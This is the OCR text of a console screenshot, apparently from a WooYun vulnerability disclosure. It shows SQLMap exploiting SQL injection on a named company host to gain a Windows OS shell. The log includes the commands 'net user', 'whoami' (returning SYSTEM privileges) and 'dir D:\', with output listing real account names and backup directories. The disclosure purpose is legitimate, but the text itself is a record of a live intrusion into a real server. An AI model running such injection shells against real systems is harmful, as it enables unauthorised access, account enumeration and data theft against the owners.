 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/fileman...
em command execution
[11:57:05] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
[11:57:20] [INFO] the SQL query used returns 6 entries
[11:57:20] [INFO] retrieved:
[11:57:20] [INFO] retrieved: \\\\\\\\ 的用户帐户
[11:57:20] [INFO] retrieved:
[11:57:21] [INFO] retrieved: ---------------------------------------------------
----------------------------
[11:57:21] [INFO] retrieved: Administrator            ASPNET                   C
idamon
[11:57:21] [INFO] retrieved: GTESQL01                 Guest                    I
USR_CGPG-GTE-SQL01
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Cidamon
GTESQL01                 Guest                    IUSR_CGPG-GTE-SQL01
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[11:57:48] [INFO] the SQL query used returns 1 entries
[11:57:48] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell> dir D:\
do you want to retrieve the command standard output? [Y/n/a] Y
[11:58:12] [INFO] the SQL query used returns 20 entries
[11:58:12] [INFO] retrieved:  驱动器 D 中的卷是 新加卷
[11:58:13] [INFO] retrieved:  卷的序列号是 1483-B9F8
[11:58:13] [INFO] retrieved:
[11:58:13] [INFO] retrieved:  D:\\\\ 的目录
[11:58:13] [INFO] retrieved:
[11:58:13] [INFO] retrieved: 2011-09-14  17:06             5,561 AddDailyExpense
Action.class
[11:58:13] [INFO] retrieved: 2013-09-18  09:36    <DIR>          databake
[11:58:14] [INFO] retrieved: 2015-03-02  18:27    <DIR>          gfmis.war
[11:58:14] [INFO] retrieved: 2015-11-05  11:04    <DIR>          portal.war
[11:58:14] [INFO] retrieved: 2013-10-29  16:33    <DIR>          sqlbak
www.wooyun.org